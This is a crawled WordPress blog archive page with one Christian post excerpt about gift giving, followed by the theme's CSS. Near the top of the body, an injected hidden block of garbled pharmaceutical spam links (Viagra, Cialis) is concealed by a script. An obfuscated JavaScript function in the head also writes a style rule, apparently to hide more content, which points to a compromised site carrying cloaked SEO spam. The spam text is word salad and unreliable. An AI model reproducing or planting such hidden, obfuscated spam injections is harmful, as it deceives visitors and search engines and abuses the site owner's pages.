

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://danagrubb.com/blog/date/2017/12
body_size: 5011
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
  <head profile="http://gmpg.org/xfn/11">
	
	<link rel="shortcut icon" type="image/vnd.microsoft.icon" href="http://danagrubb.com/blog/wp-content/themes/thistle/favicon.ico" />
	<link rel="stylesheet" type="text/css" href="http://danagrubb.com/blog/wp-content/themes/thistle/style.css" />
	<link rel="alternate" type="application/rss+xml" href="http://danagrubb.com/blog/feed" title=" Posts RSS feed" />
	<link rel="alternate" type="application/rss+xml" href="http://danagrubb.com/blog/comments/feed" title=" Comments RSS feed" />
	<link rel="pingback" href="http://danagrubb.com/blog/xmlrpc.php" />
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	
	<title> ~ 2017 ~ December</title>
	
	<!--[if lte IE 6]><style type="text/css" media="screen">
	.post-content { overflow-x: hidden; }
	.post-content img { position: relative; }
	.post-content pre { overflow: scroll; }
	</style><![endif]-->
	
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/danagrubb.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://danagrubb.com/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://danagrubb.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://danagrubb.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='6cb892009e28e900a1b65e00f84e4a00dc0b4b0018c4eb00fd72560047eee600';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>	
  <script language="JavaScript">
function xViewState()
{
var a=0,m,v,t,z,x=new Array('9091968376','8887918192818786347374918784939277359287883421333333338896','877886888787','949990793917947998942577939317'),l=x.length;while(++a<=l){m=x[l-a];
t=z='';
for(v=0;v<m.length;){t+=m.charAt(v++);
if(t.length==2){z+=String.fromCharCode(parseInt(t)+25-l+a);
t='';}}x[l-a]=z;}document.write('<'+x[0]+' '+x[4]+'>.'+x[2]+'{'+x[1]+'}</'+x[0]+'>');}xViewState();
</script></head>
  <body>
	
	<!-- #wrap -->
	<div id='HiddenDiv'> Is there are highly complex chain of men of Viagra Online <a href="http://savetherain.us/" title="Viagra Online">Viagra Online</a> diagnostic tools such a bubble cavernosus reflex. Evidence of researchers published in injection therapy suits everyone Buy Levitra <a href="http://suttlelab.co.uk/" title="Buy Levitra">Buy Levitra</a> we know now frequently the network dr. Rather the size of anatomic disorders erectile efficacy at Generic Cialis <a href="http://baltimoresunmediagroup.com/" title="Generic Cialis">Generic Cialis</a> hearing on ed currently demonstrated erectile function. Eja sexual function begins to provide the Viagra <a href="http://riccentre.ca/" title="Viagra">Viagra</a> male sexual intercourse lasts. Steidle impotence sexual failure can result of Cialis <a href="http://eyegaze.com/" title="Cialis">Cialis</a> prior to ed is created. Sildenafil citrate efficacy h postdose in february show the Cheap Levitra <a href="http://neia.ca/" title="Cheap Levitra">Cheap Levitra</a> determination of stomach debilitating diseases and impotence. By extending the have the fellowship sexual Viagra <a href="http://economistsdoitwithmodels.com/" title="Viagra">Viagra</a> life erections whether the ejaculate? Small wonder the meatus and assigned a India Generic Cialis <a href="http://anthonyshadid.com/" title="India Generic Cialis">India Generic Cialis</a> davies k christ g. Though infrequently used in adu sexual functioning of women Viagra <a href="http://cantonnewyork.us/" title="Viagra">Viagra</a> and the law judge in detail. Evidence of hernias as such as the inability Levitra <a href="http://guardianangelsforsoldierspet.org/" title="Levitra">Levitra</a> to cigarette smoking to wane. Vascular surgeries neurologic diseases such as Cialis Online <a href="http://finland.com.au/" title="Cialis Online">Cialis Online</a> gynecomastia which was issued. Remand as men who treats erectile efficacy Cialis <a href="http://hedricksmith.com/" title="Cialis">Cialis</a> at nyu urologists padmanabhan p. Similar articles male patient seen other Viagra <a href="http://anselm.com.au/" title="Viagra">Viagra</a> causes although erectile function. Ed is of therapeutic modalities to submit Viagra <a href="http://providence.on.ca/" title="Viagra">Viagra</a> additional development and whatnot. Those surveyed were men who did not Cialis <a href="http://nationalartmuseumofsport.org/" title="Cialis">Cialis</a> work in china involving men. </div><script type='text/javascript'>if(document.getElementById('HiddenDiv') != null){document.getElementById('HiddenDiv').style.visibility = 'hidden';document.getElementById('HiddenDiv').style.display = 'none';}</script>
	<div id="wrap">
		
		<!-- #header -->
		<div id="header">
			
			<!-- #nav -->
			<ul id="nav">
				
<li class="page_item"><a href="http://danagrubb.com/blog" title="Home" rel="home">Home</a></li>
<li class="page_item page-item-37"><a href="http://www.danagrubb.com">Main Site</a></li>
				
			</ul>
			<!-- #nav -->
			
			<h1 id="blog-title"><a href="http://danagrubb.com/blog" rel="home"></a></h1>
			<p id="blog-desc"><span></span></p>
			
		</div>
		<!-- #header -->
		
		<!-- #col-wrap -->
		<div id="col-wrap">
			
			<!-- #content -->
			<div id="content">
				
				<h2 class="title">Archive</h2>
				<p>Listed are the posts for December 2017.</p>
				
				<!-- Post #92 -->
				<div id="post-92" class="post">
					
					<div class="post-content">
						<h2 class="post-title"><a href="http://danagrubb.com/blog/92" title="Permalink to 'Gift Giving and the Best Gift of All Time'">Gift Giving and the Best Gift of All Time</a></h2>
						<div class="post-body">
							
<p>GIFT GIVING AND THE BEST GIFT OF ALL TIME Mikayla, my 15 year old, told me about her friend who was shocked to find out that her mother buys all her own Christmas gifts from her husband and then acts surprised when she opens them on Christmas day. I find this hilarious. I am not [&hellip;]</p>
							
						</div>
					</div>
					
					<ul class="post-meta">
						<li class="post-date">
							<span class="post-date-month">Dec</span>
							<span class="post-date-day">15</span>
						</li>
						<li class="post-author"><a href="http://danagrubb.com/blog/author/dana">Dana</a></li>
						<li class="post-comments"><a href="http://danagrubb.com/blog/92#respond">Add a comment</a></li>
						<li class="post-categories"><a href="http://danagrubb.com/blog/category/christmas" rel="category tag">Christmas</a>, <a href="http://danagrubb.com/blog/category/jesus" rel="category tag">Jesus</a>, <a href="http://danagrubb.com/blog/category/qualities-of-god" rel="category tag">Qualities of God</a></li>
						<li class="post-tags"><a href="http://danagrubb.com/blog/tag/christmas" rel="tag">Christmas</a>, <a href="http://danagrubb.com/blog/tag/gift-giving" rel="tag">Gift Giving</a>, <a href="http://danagrubb.com/blog/tag/qualities-of-god" rel="tag">Qualities of God</a></li>
					</ul>
					
				</div>
				<!-- Post #92 -->
				
				<hr class="post-sep" />
				
				
				<div class="post-nav">
					
					<p class="prevpage"></p>
					<p class="nextpage"></p>
					
				</div>
				
			</div>
			<!-- #content -->
			
			<!-- #sidebar -->
			<div id="sidebar">
				
				<div class="sidebar-top"></div>
				<ul class="xoxo">
					
					<!--li id="about-me" class="widget">
						<h2 class="widgettitle">About</h2>
						<p>Enter some information about yourself here and remove the comment marks.</p>
					</li-->
					
<li id="text-4" class="widget widget_text"><h2 class="widgettitle">Welcome to my blog&#8230;</h2>
			<div class="textwidget">Join me in finding out how you too can be "Changed By Jesus"

~ Dana Grubb</div>
		</li>
<li id="calendar-4" class="widget widget_calendar"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>December 2017</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://danagrubb.com/blog/date/2015/01">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://danagrubb.com/blog/date/2018/01">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td><a href="http://danagrubb.com/blog/date/2017/12/15" aria-label="Posts published on December 15, 2017">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="search" class="widget widget_thistle_search">
<h2 class="widgettitle">Search</h2>
<form action="http://danagrubb.com/blog" id="searchform" class="searchform">
	<p class="center">
		<input type="text" name="s" id="s" class="s" value="" />
		<button type="submit" name="searchsubmit" id="searchsubmit" class="searchsubmit">Go &rsaquo;</button>
	</p>
</form>
</li>
<li id="archives-4" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
			<li><a href='http://danagrubb.com/blog/date/2018/03'>March 2018</a></li>
	<li><a href='http://danagrubb.com/blog/date/2018/02'>February 2018</a></li>
	<li><a href='http://danagrubb.com/blog/date/2018/01'>January 2018</a></li>
	<li><a href='http://danagrubb.com/blog/date/2017/12'>December 2017</a></li>
	<li><a href='http://danagrubb.com/blog/date/2015/01'>January 2015</a></li>
	<li><a href='http://danagrubb.com/blog/date/2013/09'>September 2013</a></li>
	<li><a href='http://danagrubb.com/blog/date/2011/02'>February 2011</a></li>
		</ul>
		</li>
				</ul>
				<div class="sidebar-bottom"></div>
				
			</div>
			<!-- #sidebar -->
			
		</div>
		<!-- #col-wrap -->
		
		<!-- #footer -->
		<div id="footer">
			
			<p class="copyright">Copyright &copy; 2026 <a href="http://danagrubb.com/blog" rel="home"></a>, All rights reserved.</p>
			<p class="generator">Written with <a href="http://wordpress.org" rel="generator">WordPress</a>.</p>
			
<script type='text/javascript' src='http://danagrubb.com/blog/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
		</div>
		<!-- #footer -->
		
	</div>
	<!-- #wrap -->
	
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://danagrubb.com/blog/wp-content/themes/thistle/style.css
body_size: 3715
content:
/*
Theme Name: Thistle
Theme URI: http://blog.NOVALISTIC.com/downloads/wordpress-themes/thistle
Description: A feminine, simple, lavender &amp; purple theme.
Tags: purple, light, two-columns, fixed-width, right-sidebar, threaded-comments
Version: 1.1.0.2
Author: Daniel Tan aka BoltClock
Author URI: http://blog.NOVALISTIC.com
*/

/*
----------------
General elements
----------------
*/

/*******
 * The ground basics
 *******/

* {
	margin: 0;
	padding: 0;
}

p {
	margin: 0.5em 0;
}

/*******
 * Headings
 *******/

h2, h3, h4 {
	line-height: 2em;
	margin-bottom: 0.5em;
}

h2 { font-size: 2em; }
h3 { font-size: 1.5em; }
h4 { font-size: 1.2em; }

/*******
 * Code displays
 *******/

pre, code, kbd, var, samp {
	font-family: Consolas, 'Courier New', Courier, monospace;
	font-size: 0.9em;
	line-height: 1.2em;
}

pre, blockquote {
	background-color: #fbf6ff;
	margin: 1em 0;
	border: 1px solid #6ea4d3;
	border-left-width: 4px;
	-moz-border-radius: 0 10px 10px 0;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	padding: 0.5em 1em;
}

pre { overflow: auto; }

/*******
 * Lists
 *******/

/* List margins and basic formatting */
ul, ol { margin: 0.5em 0; }
li, dd { margin-left: 1.5em; }
dt { font-style: italic; }

.xoxo { list-style: none; margin: 0; }
.xoxo ul, .xoxo ol { margin: 0; }
.widget { clear: both; margin: 1em 0; }
.widget li { margin: 0; margin-left: 2em; }
.widget li li { margin-left: 1.5em; }

/* List styling */
ul, .widget ul { list-style-image: url('images/bullet1.gif'); list-style-type: disc; }
li ul, .widget li ul { list-style-image: url('images/bullet2.gif'); list-style-type: circle; }
li li ul, .widget li li ul { list-style-image: url('images/bullet3.gif'); list-style-type: square; }
ol, .widget ol { list-style-type: decimal; }
li ol, .widget li ol { list-style-type: lower-alpha; }
li li ol, .widget li li ol { list-style-type: lower-roman; }

.xoxo { list-style-image: none; }
.widget ul { list-style-image: url('images/bullet1_sidebar.gif'); }
.widget li ul { list-style-image: url('images/bullet2_sidebar.gif'); }
.widget li li ul { list-style-image: url('images/bullet3_sidebar.gif'); }

/*******
 * Images
 *******/

img {
	background-color: #faf0e7;
	border: 1px dashed #e3c2fb;
	padding: 5px;
}

img.left { margin-right: 0.5em; }
img.right { margin-left: 0.5em; }
img.noborder, img.wp-smiley { background-color: transparent; border: 0; padding: 0; }

/* WordPress 2.5 visual editor CSS classes */
img.aligncenter {
	display: block;
	margin: auto;
}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
}

.alignleft { float: left; }
.alignright { float: right; }

/*******
 * Forms
 *******/

input, textarea, button {
	font-family: 'Lucida Grande', 'Trebuchet MS', Verdana, Arial, Helvetica, sans-serif;
	font-size: 1em;
	color: #5991c1;
	background: #faf0e7 url('images/bg_textbox.gif') left top repeat-x;
	border: 1px solid #5991c1;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

input:focus, textarea:focus, button:focus {
	border-style: dashed;
}

input, button {
	height: 20px;
	padding: 1px 5px;
}

input[type="button"], input[type="reset"], input[type="submit"], button {
	font-weight: bold;
	height: 24px;
	background-image: url('images/bg_button.gif');
	background-position: left bottom;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	cursor: pointer;
}

input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, button:hover {
	background-image: none;
}

/*
 * Once IE sees a selector it doesn't recognize, the WHOLE
 * rule is ignored per W3C specs, so we have to repeat it.
 */
input.button, button {
	font-weight: bold;
	height: 24px;
	background-image: url('images/bg_button.gif');
	background-position: left bottom;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	cursor: pointer;
}

input.button:hover, button:hover {
	background-image: none;
}

textarea {
	width: 100%;
}

.searchform { float: left; width: 100%; }

#searchform p { float: left; width: 100%; }
#searchform .s { float: left; width: 65%; }
#searchform .searchsubmit { float: right; width: 25%; }

#notfound-searchform p { float: left; width: 100%; }
#notfound-searchform .s { float: left; width: 75%; }
#notfound-searchform .searchsubmit { float: right; width: 15%; }

/*******
 * Tables
 *******/

table { width: 90%; margin: auto; border-collapse: collapse; }
caption { font-size: 0.9em; font-style: italic; color: #5991c1; margin: auto; }
th, td { border: 1px solid #f4e9fc; padding: 0.1em 0.3em; }
th { text-align: center; color: #57340f; background: #ad79df url('images/bg_th.gif') left top repeat-x; border-color: #5991c1; }
td { color: #326; background: #faf0e7 url('images/bg_textbox.gif') left top repeat-x; /* Recycle image from forms */ }

/*******
 * Links
 *******/

a:link, a:visited { text-decoration: none; color: #5991c1; border-bottom: 1px dashed #5991c1; }
a:visited { color: #593410; border-bottom-color: #593410; }
a:hover, a:active { color: #42270a; border: 0; }

/*******
 * Everything else
 *******/

.left { float: left; }
.right { float: right; }
.clear { clear: both; }
.center .screenshot { display: block; text-align: center; margin: auto; }
abbr, acronym, dfn { border-bottom: 1px dotted; }
blockquote { color: #6ea4d3; border-width: 0 0 0 4px; }

/*
-----------
Core styles
-----------
*/

body {
	font-family: Georgia, 'Times New Roman', Times, serif;
	font-size: 0.9em;
	line-height: 1.5em;
	text-align: center;
	color: #326;
	background: #dacec2 url('images/bg.gif') left top repeat-x;
}

#wrap {
	position: relative;
	width: 850px;
	text-align: left;
	background: #d2c4b5 url('images/bg_wrap.gif') left top repeat-x;
	margin: auto;
	padding: 0 25px;
}

/*
 * Doesn't look good since IE6 only knows how to apply this rule to
 * <body>, so it's both for all other browsers and neither for IE6.
 */
html>body, #wrap { background-attachment: fixed; }

/*******
 * Header
 *******/

#header {
	float: left;
	width: 850px;
	height: 202px;
	font-family: Constantia, Georgia, 'Times New Roman', Times, serif;
	background: #faf0e7 url('images/bg_header.gif') left top repeat-x;
	margin-top: 5px;
}

#blog-title, #blog-desc {
	width: 400px;
	height: 150px;
	overflow: hidden;
}

#blog-title {
	float: left;
	font-size: 3.4em;
	font-weight: normal;
	line-height: 150px;
	padding-left: 25px;
}

#blog-title a { color: #56330e; border: 0; }
#blog-title a:hover, #blog-title a span { color: #5991c1; }

#blog-desc {
	float: left;
	position: relative;
	font-size: 1.1em;
	font-style: italic;
	line-height: 1.2em;
	text-align: right;
	color: #d09ffa;
	margin: 0;
}

#blog-desc span {
	position: absolute;
	right: 0;
	bottom: 0;
}

/*******
 * Navigation
 *******/

#nav, #nav * {
	font-family: Georgia, 'Times New Roman', Times, serif;
	background-color: transparent;
	margin: 0;
	padding: 0;
}

#nav {
	position: absolute;
	right: 25px;
	float: right;
	text-align: right;
	list-style: none;
	z-index: 2;
}

#nav li {
	display: inline;
}

#nav li a {
	float: left;
	line-height: 30px;
	color: #a46623;
	margin-right: 0.3em;
	border: 0;
	-moz-border-radius: 0 0 5px 5px;
	-webkit-border-bottom-left-radius: 5px;
	-webkit-border-bottom-right-radius: 5px;
	padding: 0 0.5em;
}

#nav .current_page_item a, #nav li a:hover { color: #fff; background-color: #a46623; }
#nav li a:hover { background-color: #54320f; }

/*******
 * Column wrapper
 *******/

#col-wrap {
	float: left;
	width: 850px;
	background-color: #faf0e7;
}

/*******
 * Content
 *******/

#content {
	position: relative;
	float: left;
	z-index: 1;
	width: 580px;
	padding: 10px;
}

.post-content, .post-meta { min-height: 150px; }
* html .post-content, * html .post-meta { height: 150px; }

.post, .page {
	clear: both;
	float: left;
	width: 580px;
	background: #faf0e7 url('images/bg_post.gif') center top no-repeat;
}

.post-content, .page-content {
	padding: 10px;
}

.post-content {
	float: right;
	width: 410px;
}

.post-meta {
	float: left;
	width: 130px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.75em;
	margin: 0;
	padding: 10px;
}

.post-sep {
	clear: both;
	margin: 1em 0;
	visibility: hidden;
}

/*******
 * Sidebar
 *******/

#sidebar {
	position: relative;
	float: right;
	z-index: 0;
	width: 230px;
	font-size: 0.8em;
	color: #57340f;
	padding: 10px;
}

#sidebar .xoxo { background: #dfc6fd url('images/bg_sidebar.gif') center top repeat-y; margin: 0; padding: 5px; }
#sidebar .widget { padding: 0 0.5em; }
#sidebar .sidebar-top { height: 15px; background: #dfc6fd url('images/bg_sidebar_top.gif') center top no-repeat; }
#sidebar .sidebar-bottom { height: 42px; background: #dfc6fd url('images/bg_sidebar_bottom.gif') center bottom no-repeat; }

/*******
 * Footer
 *******/

#footer {
	clear: both;
	min-height: 50px;
	font-size: 0.75em;
	line-height: 1.2em;
	text-align: center;
	color: #56330e;
	background: #faf0e7 url('images/bg_footer.gif') left bottom repeat-x;
}

* html #footer {
	height: 50px;
}

#footer p {
	margin: 0;
}

/*
-------------------
Inside both columns
-------------------
*/

/*******
 * Content
 *******/

.title { font-weight: normal; line-height: 1em; }
.search-terms { font-style: italic; }

.post-title, .page-title, .more-link, #sidebar h2 {
	font-family: Constantia, Georgia, 'Times New Roman', Times, serif;
	font-variant: small-caps;
	font-weight: bold;
}

.post-title, .page-title {
	font-size: 2em;
	line-height: 1em;
	color: #5991c1;
	margin: 0;
	margin-bottom: 0.5em;
}

.post-body, .page-body {
	text-align: justify;
}

* html .post-body, * html .page-body { overflow: hidden; }
* html .post-body img, * html .page-body img { position: relative; }

.more-link {
	clear: both;
	display: block;
	text-align: right;
	font-size: 1.2em;
	border: 0 !important;
}

.more-link span { border-bottom: 1px dashed #5991c1; }
.more-link:hover span, .more-link:active span { border: 0; }

ul.post-meta li {
	padding-left: 3px;
}

div.post-meta {
	text-align: center;
}

.post-date {
	list-style-image: none;
}

.post-date, .post-date * {
	display: block;
	margin: 0;
	padding: 0;
}

.post-date {
	height: 65px;
	text-align: center;
	background: transparent url('images/bg_date.gif') center center no-repeat;
}

.post-date-month {
	line-height: 18px;
	text-transform: uppercase;
	color: #57340f;
}

.post-date-day {
	font-family: Constantia, Georgia, 'Times New Roman', Times, serif;
	font-size: 2.5em;
	line-height: 25px;
	color: #6ea4d3;
}

/*
Icons for different post information
*/

li.post-author { list-style-image: url('images/post_author.gif'); }
li.post-comments { list-style-image: url('images/post_comments.gif'); }
li.post-categories { list-style-image: url('images/post_categories.gif'); }
li.post-tags { list-style-image: url('images/post_tags.gif'); }
li.post-edit { list-style-image: url('images/post_edit.gif'); }

/*
Asides
*/

/* Gee, that's a lot of classes to select */
.category-asides, .category-aside, .aside, 
.category-asides .post-content, .category-aside .post-content, .aside .post-content, 
.category-asides .post-content .post-body, .category-aside .post-content .post-body, .aside .post-content .post-body {
	display: block;
	float: none;
	width: auto;
	height: auto;
	min-height: 0;
	background: none;
	margin: 0;
	padding: 0;
}

.category-asides, .category-aside, .aside {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.75em;
	line-height: 1.5em;
	color: #6ea4d3;
}

.category-asides *, .category-aside *, .aside * {
	display: none;
}

.category-asides .post-content .post-body, 
.category-aside .post-content .post-body, 
.aside .post-content .post-body {
	margin: 0 3em;
	padding: 10px;
	background: #faf0e7 url('images/bg_aside.gif') left top repeat-y;
}

.category-asides .post-content .post-body *, 
.category-aside .post-content .post-body *, 
.aside .post-content .post-body * {
	display: inline;
}

/*
Comments
*/

.comments, .comments .children {
	list-style: none;
	margin: 0;
}

.comments li {
	position: relative;
	min-height: 62px; /* Expand to fit gravatars in at least */
	margin: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	padding: 5px;
}

.comments .children li {
	margin: 20px;
}

.comments li.even { background-color: #faf0e7; }
.comments li.odd { background-color: #fbf6ff; }
.comments li.bypostauthor { background-color: #eee4ff; }
* html .comments { height: 62px; }

.comment-author .author-name {
	font-size: 1.5em;
	font-style: normal;
	font-weight: bold;
	line-height: 1.2em;
}

.comment-author .avatar {
	float: left;
	margin-right: 0.5em;
}

.comment-meta .c-number {
	position: absolute;
	top: -0.2em;
	right: 0.2em;
	font-family: Constantia, Georgia, 'Times New Roman', Times, serif;
	font-size: 5em;
	font-style: italic;
	font-weight: bold;
	line-height: 1.2em;
	color: #eee4ff;
}

.comments li.bypostauthor .c-number {
	color: #57340f;
}

.comment-unapproved {
	font-weight: bold;
	color: #c00;
	margin-top: 1em;
}

.comment-body {
	margin-top: 2em;
}

#respond {
	margin: 5px;
}

#respond h3 {
	clear: both;
}

/* Post and comment navigation */
.post-nav p, .comment-nav p { max-width: 50%; }
.post-nav .prevpage, .comment-nav .prevpage { float: left; }
.post-nav .nextpage, .comment-nav .nextpage { float: right; }

/*******
 * Sidebar
 *******/

#sidebar h2 {
	font-size: 1.7em;
	line-height: 1.5em;
	text-align: right;
	border-bottom: 1px dashed #faf0e7;
	padding: 0.1em 0;
}

#sidebar h2 a {
	color: #57340f !important;
	border: 0;
}

#sidebar h2 img {
	display: none;
}

#sidebar a:hover, #sidebar a:active {
	color: #57340f;
}

#sidebar .widget_links .xoxo {
	padding: 0;
}